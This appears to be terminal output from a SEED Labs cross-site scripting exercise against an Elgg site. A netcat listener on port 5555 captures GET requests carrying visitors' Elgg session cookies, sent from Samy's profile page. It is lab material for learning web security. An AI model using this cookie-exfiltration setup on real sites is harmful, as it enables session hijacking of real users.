 [11/10/24]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 42200
GET /?c=Elgg%3D6174ucr54o5lnooccr4i5n6ef8 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Connection received on 10.0.2.15 42250
GET /?c=Elgg%3Djsjblumnv8d7r4940cq4rb10i1 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*